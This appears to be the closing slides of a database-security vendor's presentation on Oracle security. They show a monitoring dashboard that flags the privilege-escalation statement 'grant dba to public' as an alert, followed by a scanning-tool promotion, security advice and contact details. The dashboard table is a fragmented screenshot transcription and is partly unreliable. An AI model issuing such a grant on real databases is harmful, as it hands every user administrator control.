| Alerts Dashboard                               | Sensors DBMSs Rules                                                                              | Compliance Permissions                         | System Update Reports | Welcome admin,Change                                 | Password Logout           |
|                                                |                                                                                                  |                                                |                       |                                                      | 🔽 Enable auto refr        |
| 😥 (Edit Filters)                               | unresolved                                                                                       | Delete Filter                                  |                       |                                                      |                           |
| 2 Alerts Results fo<br>Resolve multiple alerts |                                                                                                  |                                                |                       | Reset                                                | Sort Options   Print Repo |
| Level DBMS                                     | Time                                                                                             | Resolution                                     | Statement             | Rules                                                | Action(s)                 |
|                                                |                                                                                                  | •                                              |                       |                                                      |                           |
| 🔲 🥅 💻 ora10                                    | 20 May 2008 14:01                                                                                | 32 Unresolved                                  | grant dba to public   | General, check_c                                     | HENI 📑 🐼 🔯                |
| Rules: Ge                                      | TEST<br>ORA101\oracle<br>eneral SQL injection detection, ch                                      | DBMS: ora1<br>Application: sqlp<br>neck_commit |                       | IP: 192.168.2.43<br>Hostname: ORA101<br>ID: 14777000 |                           |
| OS User:<br>Rules: Ge<br>Statement:            | ORA101\oracle<br>eneral SQL injection detection, ch<br>grant dba to public                       | Application: sqlp<br>reck_commit               | us.exe                | Hostname: ORA101<br>ID: 14777000                     | Advanced View             |
| OS User:<br>Rules: Ge                          | ORA101\oracle<br>eneral SQL injection detection, ch<br>grant dba to public<br>20 May 2008 14:01: | Application: sqlp<br>reck_commit               |                       | Hostname: ORA101                                     | Advanced View             |
| OS User:<br>Rules: Ge<br>Statement:            | ORA101\oracle<br>eneral SQL injection detection, ch<br>grant dba to public<br>20 May 2008 14:01: | Application: sqlp<br>reck_commit               | us.exe                | Hostname: ORA101<br>ID: 14777000<br>Cursor, SQL inj  |                           |



|                                                                    | *                               |            |                      |                                |             |
|--------------------------------------------------------------------|---------------------------------|------------|----------------------|--------------------------------|-------------|
| 🖃 🥅 💻 ora10                                                        | 20 May 2008 14:01:32            | Unresolved | grant dba to public  | Genera                         | al, check_c |
| User: TEST<br>OS User: ORA1<br>Rules: General :<br>Statement: gran | SQL injection detection, check_ |            | ora10<br>sqlplus.exe | IP:<br>Hostname:<br>ID: 147770 |             |

#### **Useful Software – RDS Repscan**



- Repscan was designed to scan large amount of databases with a small reports
- Fast and easy to use
- Command line interface



#### The (near) future



- Even in 2-3 years we will see the same/similar problems. No need so far to evolve Oracle hacking techniques.
- More incidents through better Oracle forensics
- Bigger (and more dangerous) insider threats (BND vs Liechtenstein)

#### Summary



- Oracle Security is a process. It takes time to fix the biggest issues
- Start with the biggest problems first.
- Raise the bar for the attacker.
- 3<sup>rd</sup> party products can help to reduce the risk.



#### Contact

```
Red-Database-Security GmbH
Bliesstraße 16
66538 Neunkirchen
Germany
```

```
Phone: +49 - 174 - 98 78 118
Fax: +49 - 6821 - 91 27 354
E-Mail: info at red-database-security.com
```